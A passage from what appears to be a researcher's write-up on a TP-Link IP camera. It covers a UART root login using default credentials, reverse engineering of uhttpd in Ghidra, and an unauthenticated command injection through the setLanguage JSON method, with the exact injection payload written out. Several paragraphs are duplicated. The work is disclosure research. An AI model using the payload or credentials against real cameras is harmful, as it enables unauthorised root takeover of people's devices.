However, I didn't have a shell yet. What I was receiving was just the booting sequence of the device, which actually was the U-Boot bootloader. It looked something like this:
U-Boot 2014.01-v1.2 (Jul 16 2021 - 18:41:10)
Board: IPCAM RTS3903 CPU: 500M :rx5281 prid=0xdc02
force spi nor mode
DRAM: 64 MiB @ 1066 MHz
Skipping flash_init
Flash: 0 Bytes
flash status is 0, 0, 0
SF: Detected XM25QH64A with page size 256 Bytes, erase size 64 KiB, total 8 MiB
Using default environment
Autobooting in 1 seconds
copying flash to 0x81500000
flash status is 0, 0, 0
SF: Detected XM25QH64A with page size 256 Bytes, erase size 64 KiB, total 8 MiB
SF: 8388608 bytes @ 0x0 Read: OK
[...]
By typing enter, we are asked to input an username and password. Again, thanks to that Github issue, we know the credentials, so we can successfully login with with user "root" and password "slprealtek" and finally get a shell.
Once I knew the connection worked, I needed to make the soldering less fragile, since it broke twice in the process of actually getting the shell. I applied some hot melt silicone to secure all the wires and closed the device again, disconnecting all motors. Now, my testing unit was ready to go:

 [ Exploring the device ]
Now that we have a shell, let's explore the device:
[ Exploring the device ]
Now that we have a shell, let's explore the device:
root@SLP:~# uname -a
Linux SLP 3.10.27 #1 PREEMPT Wed Nov 11 20:42:05 CST 2020 rlx GNU/Linux
root@SLP:~# cat /etc/openwrt_version
12.09-rc1
As we can see, this is an OpenWRT machine running Linux 3.10.27. Now let's check active processes and open ports:
root@SLP:~# ps
PID USER VSZ STAT COMMAND
1 root 2328 S init
2 root 0 SW [kthreadd]
3 root 0 SW [ksoftirqd/0]
4 root 0 SW [kworker/0:0]
5 root 0 SW< [kworker/0:0H]
6 root 0 SW [kworker/u2:0]
7 root 0 SW [rcu_preempt]
8 root 0 SW [rcu_bh]
9 root 0 SW [rcu_sched]
10 root 0 SW< [khelper]
11 root 0 SW< [writeback]
12 root 0 SW< [bioset]
13 root 0 SW< [kblockd]
14 root 0 SW [khubd]
15 root 0 SW [kworker/0:1]
16 root 0 SW [kswapd0]
17 root 0 SW [fsnotify_mark]
18 root 0 SW< [crypto]
27 root 0 SW [kworker/u2:1]
46 root 0 SW< [deferwq]
47 root 0 SW< [kworker/0:1H]
247 root 2328 S -ash
262 root 0 SW [irq/27-gpio res]
273 root 0 SW< [cryptodev_queue]
282 root 860 S /sbin/hotplug2 --override --persistent --set-rules-f
304 root 888 S /sbin/ubusd
325 root 8152 S tp_manage
357 root 3416 S /usr/bin/ledd
361 root 3408 S /sbin/msglogd
367 root 3220 S /usr/sbin/netlinkd
370 root 5468 S < /usr/bin/system_state_audio
379 root 10180 S /usr/sbin/wlan-manager
491 root 1636 S /sbin/netifd
492 root 1520 S /usr/sbin/connModed
494 root 11488 S /usr/bin/dsd
496 root 1532 S /usr/sbin/connModed
502 root 7640 S /bin/cloud-service
520 root 4360 S /bin/cloud-brd -c /var/etc/cloud_brd_conf
653 root 15020 S /bin/cloud-client
830 root 2320 S /usr/sbin/telnetd -b 127.0.0.1
861 root 3852 S /usr/sbin/uhttpd -f -h /www -T 180 -A 0 -n 8 -R -r C
870 root 6048 S /usr/bin/relayd
872 root 5948 S /usr/bin/rtspd
879 root 4612 S /usr/bin/p2pd
884 root 11152 S /bin/dn_switch
889 root 4180 S /bin/storage_manager
920 root 40940 S /bin/cet
956 root 32336 S /bin/vda
960 root 3808 S /bin/wtd
970 root 11288 S /bin/nvid
1019 root 2332 S udhcpc -p /var/run/static-dhcpc.pid -s /lib/netifd/s
1037 root 0 SW [RTW_CMD_THREAD]
1059 root 1212 S wpa_supplicant -B -Dwext -iwlan0 -P/tmp/supplicant_p
1089 root 2332 S /usr/sbin/ntpd -n -p time.nist.gov -p 133.100.9.2 -p
1103 root 3840 S /usr/bin/motord
1447 root 2324 R ps
root@SLP:~# netstat -natpu
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:8800 0.0.0.0:* LISTEN 920/cet
tcp 0 0 127.0.0.1:929 0.0.0.0:* LISTEN 875/p2pd
tcp 0 0 0.0.0.0:20002 0.0.0.0:* LISTEN 325/tp_manage
tcp 0 0 0.0.0.0:2020 0.0.0.0:* LISTEN 969/nvid
tcp 0 0 0.0.0.0:554 0.0.0.0:* LISTEN 920/cet
tcp 0 0 127.0.0.1:23 0.0.0.0:* LISTEN 832/telnetd
tcp 0 0 127.0.0.1:921 0.0.0.0:* LISTEN 878/relayd
tcp 0 0 127.0.0.1:922 0.0.0.0:* LISTEN 877/rtspd
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN 863/uhttpd
tcp 0 0 192.168.1.80:37380 52.19.66.90:443 ESTABLISHED 507/cloud-brd
udp 0 0 0.0.0.0:20002 0.0.0.0:* 325/tp_manage
udp 0 0 0.0.0.0:38000 0.0.0.0:* 1087/ntpd
udp 0 0 0.0.0.0:3702 0.0.0.0:* 969/nvid
We can see the processes behind those open ports seen in the nmap scan, such as uhttpd or cet. I focused specifically on the uhttpd process, since it's the one behind the https server (which at that point I still thought it was http) and I was already very familiar with http protocols.
uhttpd is a web server made by OpenWRT to be used in embedded devices running this distribution. At this point, I wanted to know if I could get more information about it, something like the source code or, at least, the routes. I went to the OpenWRT wiki and learnt about uhttpd and OpenWRT in general. In OpenWRT machines, there is a system called Unified Configuration Interface (UCI), which is basically used to easily configure system services. Using this, we can get the uhttpd configuration:
root@SLP:~# uci show | grep uhttpd
ucitrack.@uhttpd[0]=uhttpd
ucitrack.@uhttpd[0].init=uhttpd
uhttpd.main=uhttpd
uhttpd.main.listen_https=443
uhttpd.main.home=/ww
uhttpd.main.rfc1918_filter=1
uhttpd.main.max_requests=8
uhttpd.main.cert=/tmp/uhttpd.crt
uhttpd.main.key=/tmp/uhttpd.key
uhttpd.main.cgi_prefix=/cgi-bin
uhttpd.main.lua_prefix=/luci
uhttpd.main.lua_handler=/usr/lib/lua/luci/sgi/uhttpd.lua
uhttpd.main.script_timeout=180
uhttpd.main.network_timeout=180
uhttpd.main.tcp_keepalive=0
uhttpd.px5g=cert
uhttpd.px5g.days=3600
uhttpd.px5g.bits=1024
uhttpd.px5g.country=CN
uhttpd.px5g.state=China
uhttpd.px5g.location=China
uhttpd.px5g.commonname=TP-Link
upnpc.uhttpd=entry
upnpc.uhttpd.proto=TCP
upnpc.uhttpd.ext_port=80
upnpc.uhttpd.desc=uhttpd
There are some interesting parameters here. First, "uhttpd.main.home" points to the server document root, so we may find some web server files. Next, "uhttpd.main.lua_handler" points to the Lua handler script used to initialize the Lua runtime on server start, since uhttpd supports Lua scripts, so there may be more interesting files there. However, "/www" directory is empty and there is no "sgi" directory in "/usr/lib/lua/luci" nor "uhttpd.lua" file in the system. I kept trying to find anything about how this uhttpd instance worked but I found nothing, only configuration parameters pointing to nowhere.
At this point, I knew that the solution to this was to directly analyze the "uhttpd" binary and reverse engineer it, but before that, I wanted to create a testing environment so I could know what was happening inside the web server when I made the requests, since the way the process was created, there was no output anywhere.
I tried running the command found in the output of the ps command for process 861:
$ /usr/sbin/uhttpd -f -h /www -T 180 -A 0 -n 8 -R -r C
However, I got a lot of errors and couldn't make it work. Since I wasn't able to create the same uhttpd process in a different port, I tried to go after the missing output by checking the "/proc" entry for the process, in order to try to read them if they existed (as explained in this video from PwnFunction). But there was a big problem:
root@SLP:~# sudo ls -l /proc/864/fd/
lrwx------ 1 root root 64 Nov 10 22:44 0 -> /dev/null
lrwx------ 1 root root 64 Nov 10 22:44 1 -> /dev/null
lrwx------ 1 root root 64 Nov 10 22:44 2 -> /dev/null
lrwx------ 1 root root 64 Nov 10 22:44 3 -> anon_inode:[eventpoll]
lrwx------ 1 root root 64 Nov 10 22:44 4 -> socket:[1830]
All file descriptors for "stdin", "stdout" and "stderr" were redirected to "/dev/null", which is basically redirecting them to a black hole where they cannot be found. I was stuck and I didn't know what to do. Since I was already in the "/proc" entry, I started looking around as I didn't remember that "/proc" entries had that much information about a process and was curious about it. Thanks to this random curiosity I stumbled across the "environ" entry, which contains all environment variables for that process. One of these environment variables was:
UHTTPD_ARGS=-h /www -T 180 -A 0 -n 8 -R -r C200 -C /tmp/uhttpd.crt -K /tmp/uhttpd.key -s 443
I immediately realized that the command shown by ps was not correct and later found that it was because the UART shell didn't have enough width to display all characters. Yet another fail that made me learn new important things: never trust the output given by a UART port.
Now I could finally create another instance of uhttpd with the exact same parameters and no pipes to "/dev/null" in order to test the binary while reverse engineering it.
[ Reverse engineering uhttpd with Ghidra ]
This was my first time using Ghidra. I had seen some videos and read some articles about it (thanks stacksmashing and liveoverflow for the amazing and easy-to-digest content), but never really played with it, so this was a very good opportunity to learn.
I opened the uhttpd binary and, after some trial and error, figured out that the language was MIPS32, little endian, with mips16e. Some function names came by default with the binary, but others didn't. I also spent some time renaming functions since, apparently, Ghidra is usually confused with external functions and you get strange wrappers for them like:
 I looked at the "main()" function and other important ones to figure out the logic of the binary and how it was structured. I found some interesting ones, already named, among which were "do_login()" or `uh_slp_proto_request()`. I will talk more about the last one later.
After this initial contact, I started looking for bugs. Since I'm a huge noob with overflow vulnerabilities, the first thing I did was to search for "system()", "exec()" and "popen()" calls, in order to check if there was any command injection vuln that I could easily exploit. And oh boy, I was lucky.
Function "exec_and_read_json()" uses "popen()" to execute commands:
I looked at the "main()" function and other important ones to figure out the logic of the binary and how it was structured. I found some interesting ones, already named, among which were "do_login()" or `uh_slp_proto_request()`. I will talk more about the last one later.
After this initial contact, I started looking for bugs. Since I'm a huge noob with overflow vulnerabilities, the first thing I did was to search for "system()", "exec()" and "popen()" calls, in order to check if there was any command injection vuln that I could easily exploit. And oh boy, I was lucky.
Function "exec_and_read_json()" uses "popen()" to execute commands:
 "exec_and_read_json()" is used by 2 unnamed functions, which I named "set_language()" and "wifi_connect()". They respectively deal with language and WiFi configuration (obviously). "wifi_connect()" seems to parse single quotes ('), however, "set_language()" doesn't. This means that if we can control the input for the "set_language()" function, we can successfully inject our own commands:
"exec_and_read_json()" is used by 2 unnamed functions, which I named "set_language()" and "wifi_connect()". They respectively deal with language and WiFi configuration (obviously). "wifi_connect()" seems to parse single quotes ('), however, "set_language()" doesn't. This means that if we can control the input for the "set_language()" function, we can successfully inject our own commands:

 Function "set_language()" is used by "uh_slp_proto_request()", the function I mentioned before, which passes as input some parsed data received from the user.
Function "set_language()" is used by "uh_slp_proto_request()", the function I mentioned before, which passes as input some parsed data received from the user.

 To parse the user data, "uh_slp_proto_request()" checks if it is a valid JSON object. Then, it gets a string value identified by key "method" and a dictionary value identified by "params" (at least that is what I think, since function call could not be resolved by Ghidra but seemed to work this way). Depending on the selected method, "uh_slp_proto_request()" selects the function which will be called.
So, by sending the following payload:
To parse the user data, "uh_slp_proto_request()" checks if it is a valid JSON object. Then, it gets a string value identified by key "method" and a dictionary value identified by "params" (at least that is what I think, since function call could not be resolved by Ghidra but seemed to work this way). Depending on the selected method, "uh_slp_proto_request()" selects the function which will be called.
So, by sending the following payload:
{"method": "setLanguage", "params":{}}
We successfully call the "set_language()" function and pass "{}" as "language_json" parameter. Then, inside "set_language()", the "language_json" object is converted to a string and inserted directly into "ubus call system_state_audio set_language \'%s\'" to be executed.
By submitting this payload:
{"method": "setLanguage", "params": {"payload": "'; touch poc;'"}}
The following will be executed
ubus call system_state_audio set_language '{"payload": "'; touch poc;'"}'
Which actually contains 3 commands:
ubus call system_state_audio set_language '{"payload": "'
touch poc
'"}'
The second one gives us full code execution.
Now, "uh_slp_proto_request()" is used by another unnamed function managing all requests, which I named "main_server_function()". If a request is valid (does not exceed maximum length, uses "http" or "https" depending on the server config, etc.), "main_server_function()" checks if the URL contains "/cgi-bin/luci" or "/web-static". If it doesn't, "uh_slp_proto_request()" is called.
 By guessing and sending a couple of requests to the camera, we can check that data used by "uh_slp_proto_request()" is regular POST data. So, if we send a POST request to "/" with the previous payload, "uh_slp_proto_request()" will process this data, call "set_language()" and our payload will be injected in the command executed by "exec_and_get_result()".
As you can see, I didn't mention anything about authentication, since the "setLanguage()" function can be called without login. This allows any user to take full control of the camera with just one unauthenticated request.
[ Exploitation ]
Now, it's time to write the exploit. I spent some time figuring out how to get a reverse shell with netcat. It seemed trivial but I couldn't get it to work. I found out that the netcat version installed in BusyBox is quite limited in terms of functionality, so regular reverse shells were not valid. However, I found what I was looking for in the PayloadsAllTheThings repository (as usual), and got the perfect reverse shell. Since uhttpd is running as root (thanks TP-Link), we get a shell with highest privileges just by sending a malicious POST request. The exploit is available at my github page:
By guessing and sending a couple of requests to the camera, we can check that data used by "uh_slp_proto_request()" is regular POST data. So, if we send a POST request to "/" with the previous payload, "uh_slp_proto_request()" will process this data, call "set_language()" and our payload will be injected in the command executed by "exec_and_get_result()".
As you can see, I didn't mention anything about authentication, since the "setLanguage()" function can be called without login. This allows any user to take full control of the camera with just one unauthenticated request.
[ Exploitation ]
Now, it's time to write the exploit. I spent some time figuring out how to get a reverse shell with netcat. It seemed trivial but I couldn't get it to work. I found out that the netcat version installed in BusyBox is quite limited in terms of functionality, so regular reverse shells were not valid. However, I found what I was looking for in the PayloadsAllTheThings repository (as usual), and got the perfect reverse shell. Since uhttpd is running as root (thanks TP-Link), we get a shell with highest privileges just by sending a malicious POST request. The exploit is available at my github page:
